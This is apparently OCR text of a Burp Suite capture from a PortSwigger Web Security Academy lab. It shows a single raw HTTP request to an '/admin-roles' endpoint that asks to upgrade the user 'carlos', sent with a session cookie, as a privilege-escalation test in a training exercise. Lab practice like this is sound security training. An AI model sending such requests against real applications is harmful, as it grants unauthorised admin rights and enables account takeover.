 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host:
0a4900d7041fed6c82b76afe008d00c0.web-security-academy.net
3 Cookie: session=BrmX9U1m6L4Tq6IqHsAsXrAS9plG11D1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a4900d7041fed6c82b76afe008d00c0.web-security-acad
emy.net
9 Referer:
https://0a4900d7041fed6c82b76afe008d00c0.web-security-acad
emy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17